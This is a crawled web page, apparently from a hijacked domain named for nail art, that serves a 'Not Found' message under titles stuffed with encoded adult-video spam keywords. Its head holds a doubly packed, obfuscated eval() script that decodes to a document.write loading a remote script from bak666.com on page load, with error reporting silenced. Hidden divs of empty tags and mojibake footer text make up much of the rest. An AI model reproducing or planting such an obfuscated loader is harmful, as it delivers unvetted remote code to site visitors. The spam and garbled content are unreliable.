

--- FILE ---
content_type: text/html
request_url: http://nailsartideas.com/detail/?329.html
body_size: 2754
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title></title>
<script  type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m(d(p,a,c,k,e,r){e=d(c){f c.n(a)};h(!\'\'.i(/^/,o)){j(c--)r[e(c)]=k[c]||e(c);k=[d(e){f r[e]}];e=d(){f\'\\\\w+\'};c=1};j(c--)h(k[c])p=p.i(q s(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);f p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a/b.c"></0>\\\');\',l,l,\'t|u|v|x|y|z|A|B|C|D|E|F|G\'.H(\'|\'),0,{}))',44,44,'|||||||||||||function||return||if|replace|while||13|eval|toString|String||new||RegExp|script|window|document||write|type|text|javascript|src|https|www.bak666|com|ww|js|split'.split('|'),0,{}))</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://nailsartideas.com/">&#42;&#42;&#27611;&#29255;&#44;&#26085;&#38889;&#20813;&#36153;&#31934;&#21697;&#19968;&#32423;&#27611;&#29255;&#44;&#38889;&#22269;&#31934;&#21697;&#19968;&#21306;&#44;&#26085;&#38889;&#19968;&#32423;&#39640;&#28165;,&#20154;&#22934;&#22899;&#22825;&#22530;&#35270;&#39057;&#22312;&#32447;&#57;&#54;,&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;,&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;</a></h1><div id="2wqga" class="pl_css_ganrao" style="display: none;"><pre id="2wqga"></pre><abbr id="2wqga"></abbr><abbr id="2wqga"><strong id="2wqga"><object id="2wqga"></object></strong></abbr><li id="2wqga"></li><center id="2wqga"></center><fieldset id="2wqga"></fieldset><abbr id="2wqga"><delect id="2wqga"><tr id="2wqga"></tr></delect></abbr><pre id="2wqga"></pre><small id="2wqga"></small><tr id="2wqga"></tr><table id="2wqga"></table><acronym id="2wqga"></acronym><button id="2wqga"><kbd id="2wqga"><tr id="2wqga"></tr></kbd></button><tr id="2wqga"><td id="2wqga"><fieldset id="2wqga"></fieldset></td></tr><sup id="2wqga"><center id="2wqga"><dl id="2wqga"></dl></center></sup><tfoot id="2wqga"></tfoot><button id="2wqga"><delect id="2wqga"><tr id="2wqga"></tr></delect></button><optgroup id="2wqga"><li id="2wqga"><center id="2wqga"></center></li></optgroup><sup id="2wqga"></sup><strike id="2wqga"><input id="2wqga"><tr id="2wqga"></tr></input></strike><sup id="2wqga"></sup><menu id="2wqga"></menu><strong id="2wqga"><noframes id="2wqga"><del id="2wqga"></del></noframes></strong><dl id="2wqga"></dl><bdo id="2wqga"></bdo><button id="2wqga"><dd id="2wqga"><tr id="2wqga"></tr></dd></button><em id="2wqga"></em><strike id="2wqga"><source id="2wqga"><tbody id="2wqga"></tbody></source></strike><small id="2wqga"><button id="2wqga"><samp id="2wqga"></samp></button></small><pre id="2wqga"></pre><tr id="2wqga"></tr><blockquote id="2wqga"></blockquote><table id="2wqga"></table><option id="2wqga"></option><pre id="2wqga"></pre><kbd id="2wqga"></kbd><em id="2wqga"></em><sup id="2wqga"></sup><abbr id="2wqga"><abbr id="2wqga"><dd id="2wqga"></dd></abbr></abbr><kbd id="2wqga"></kbd><dfn id="2wqga"><center id="2wqga"><strong id="2wqga"></strong></center></dfn><th id="2wqga"></th><button id="2wqga"><delect id="2wqga"><dl id="2wqga"></dl></delect></button><option id="2wqga"></option><tr id="2wqga"></tr><option id="2wqga"></option><tr id="2wqga"></tr><wbr id="2wqga"></wbr><small id="2wqga"></small><blockquote id="2wqga"></blockquote><xmp id="2wqga"></xmp><strike id="2wqga"></strike><dfn id="2wqga"></dfn><tbody id="2wqga"><pre id="2wqga"><del id="2wqga"></del></pre></tbody><pre id="2wqga"></pre><dd id="2wqga"></dd><nav id="2wqga"></nav><center id="2wqga"></center><code id="2wqga"></code><option id="2wqga"></option><abbr id="2wqga"></abbr><optgroup id="2wqga"></optgroup><object id="2wqga"><li id="2wqga"><button id="2wqga"></button></li></object><samp id="2wqga"></samp><fieldset id="2wqga"></fieldset><button id="2wqga"></button><ul id="2wqga"></ul><button id="2wqga"><dd id="2wqga"><tr id="2wqga"></tr></dd></button><bdo id="2wqga"><table id="2wqga"><tr id="2wqga"></tr></table></bdo><option id="2wqga"></option><ul id="2wqga"><dfn id="2wqga"><dd id="2wqga"></dd></dfn></ul><center id="2wqga"></center><tr id="2wqga"></tr><dfn id="2wqga"><rt id="2wqga"><dl id="2wqga"></dl></rt></dfn><optgroup id="2wqga"></optgroup><button id="2wqga"><dd id="2wqga"><tr id="2wqga"></tr></dd></button><abbr id="2wqga"><delect id="2wqga"><tr id="2wqga"></tr></delect></abbr><ul id="2wqga"><sup id="2wqga"><center id="2wqga"></center></sup></ul><dd id="2wqga"></dd><noscript id="2wqga"><noframes id="2wqga"><blockquote id="2wqga"></blockquote></noframes></noscript><tr id="2wqga"></tr><kbd id="2wqga"></kbd><th id="2wqga"></th><samp id="2wqga"></samp><ul id="2wqga"></ul><sup id="2wqga"><rt id="2wqga"><dl id="2wqga"></dl></rt></sup><em id="2wqga"></em><tr id="2wqga"></tr><menu id="2wqga"></menu><object id="2wqga"></object><optgroup id="2wqga"></optgroup><acronym id="2wqga"></acronym><tr id="2wqga"><object id="2wqga"><small id="2wqga"></small></object></tr><tbody id="2wqga"><pre id="2wqga"><blockquote id="2wqga"></blockquote></pre></tbody><dfn id="2wqga"><input id="2wqga"><tbody id="2wqga"></tbody></input></dfn><tr id="2wqga"><tr id="2wqga"><wbr id="2wqga"></wbr></tr></tr><optgroup id="2wqga"><ul id="2wqga"><dfn id="2wqga"></dfn></ul></optgroup><th id="2wqga"></th><option id="2wqga"></option><nav id="2wqga"></nav></div>
<h1>Not Found</h1>
<p>The requested URL /detail/?329.html was not found on this server.</p>

<footer>
<div class="friendship-link">
<p>��л���������ǵ���վ�������ܻ���������Դ����Ȥ��</p>
<a href="http://nailsartideas.com/" title="**ëƬ,�պ���Ѿ�Ʒһ��ëƬ,������Ʒһ��,�պ�һ������">**ëƬ,�պ���Ѿ�Ʒһ��ëƬ,������Ʒһ��,�պ�һ������</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="km4oc" class="pl_css_ganrao" style="display: none;"><noscript id="km4oc"><pre id="km4oc"><del id="km4oc"></del></pre></noscript><optgroup id="km4oc"></optgroup><xmp id="km4oc"><fieldset id="km4oc"><rt id="km4oc"></rt></fieldset></xmp><menu id="km4oc"></menu><pre id="km4oc"></pre><bdo id="km4oc"></bdo><sup id="km4oc"><source id="km4oc"><tbody id="km4oc"></tbody></source></sup><cite id="km4oc"></cite><kbd id="km4oc"><tr id="km4oc"><td id="km4oc"></td></tr></kbd><source id="km4oc"></source><object id="km4oc"></object><dl id="km4oc"><optgroup id="km4oc"><abbr id="km4oc"></abbr></optgroup></dl><cite id="km4oc"></cite><pre id="km4oc"></pre><button id="km4oc"></button><acronym id="km4oc"></acronym><pre id="km4oc"><xmp id="km4oc"><tfoot id="km4oc"></tfoot></xmp></pre><noframes id="km4oc"></noframes><samp id="km4oc"></samp><td id="km4oc"><strike id="km4oc"><menu id="km4oc"></menu></strike></td><s id="km4oc"><small id="km4oc"><button id="km4oc"></button></small></s><fieldset id="km4oc"></fieldset><strike id="km4oc"></strike><menu id="km4oc"></menu><th id="km4oc"><nav id="km4oc"><abbr id="km4oc"></abbr></nav></th><del id="km4oc"></del><xmp id="km4oc"></xmp><dl id="km4oc"></dl><xmp id="km4oc"></xmp><wbr id="km4oc"><fieldset id="km4oc"><table id="km4oc"></table></fieldset></wbr><s id="km4oc"></s><nav id="km4oc"></nav><menu id="km4oc"><tbody id="km4oc"><pre id="km4oc"></pre></tbody></menu><noscript id="km4oc"></noscript><small id="km4oc"></small><menu id="km4oc"><tbody id="km4oc"><noframes id="km4oc"></noframes></tbody></menu><center id="km4oc"><source id="km4oc"><strong id="km4oc"></strong></source></center><blockquote id="km4oc"></blockquote><tbody id="km4oc"></tbody><tr id="km4oc"><noframes id="km4oc"><blockquote id="km4oc"></blockquote></noframes></tr><nav id="km4oc"></nav><em id="km4oc"></em><pre id="km4oc"></pre><dd id="km4oc"><dl id="km4oc"><object id="km4oc"></object></dl></dd><abbr id="km4oc"><button id="km4oc"><samp id="km4oc"></samp></button></abbr><pre id="km4oc"><xmp id="km4oc"><tfoot id="km4oc"></tfoot></xmp></pre><wbr id="km4oc"></wbr><input id="km4oc"></input><noframes id="km4oc"></noframes><xmp id="km4oc"></xmp><button id="km4oc"><dd id="km4oc"><tbody id="km4oc"></tbody></dd></button><fieldset id="km4oc"></fieldset><menu id="km4oc"></menu><dl id="km4oc"></dl><menu id="km4oc"><tbody id="km4oc"><noframes id="km4oc"></noframes></tbody></menu><tfoot id="km4oc"></tfoot><noscript id="km4oc"></noscript><pre id="km4oc"></pre><strong id="km4oc"><noframes id="km4oc"><del id="km4oc"></del></noframes></strong><ul id="km4oc"></ul><blockquote id="km4oc"></blockquote><pre id="km4oc"></pre><object id="km4oc"></object><tfoot id="km4oc"><input id="km4oc"><strong id="km4oc"></strong></input></tfoot><ul id="km4oc"></ul><del id="km4oc"><dfn id="km4oc"><source id="km4oc"></source></dfn></del><optgroup id="km4oc"><ul id="km4oc"><dfn id="km4oc"></dfn></ul></optgroup><noframes id="km4oc"></noframes><small id="km4oc"></small><ul id="km4oc"></ul><xmp id="km4oc"></xmp><source id="km4oc"></source><fieldset id="km4oc"><menu id="km4oc"><tr id="km4oc"></tr></menu></fieldset><xmp id="km4oc"></xmp><th id="km4oc"></th><rt id="km4oc"><tbody id="km4oc"><noframes id="km4oc"></noframes></tbody></rt><td id="km4oc"></td><nav id="km4oc"></nav><blockquote id="km4oc"></blockquote><dd id="km4oc"><dl id="km4oc"><optgroup id="km4oc"></optgroup></dl></dd><tfoot id="km4oc"></tfoot><xmp id="km4oc"></xmp><del id="km4oc"></del><small id="km4oc"></small><ul id="km4oc"><center id="km4oc"><center id="km4oc"></center></center></ul><input id="km4oc"></input><blockquote id="km4oc"></blockquote><blockquote id="km4oc"></blockquote><sup id="km4oc"><samp id="km4oc"><th id="km4oc"></th></samp></sup><tfoot id="km4oc"></tfoot><em id="km4oc"></em><center id="km4oc"></center><kbd id="km4oc"></kbd><menu id="km4oc"></menu><nav id="km4oc"></nav><strong id="km4oc"><nav id="km4oc"><del id="km4oc"></del></nav></strong><nav id="km4oc"></nav><abbr id="km4oc"></abbr><strike id="km4oc"></strike><noframes id="km4oc"></noframes></div></html>
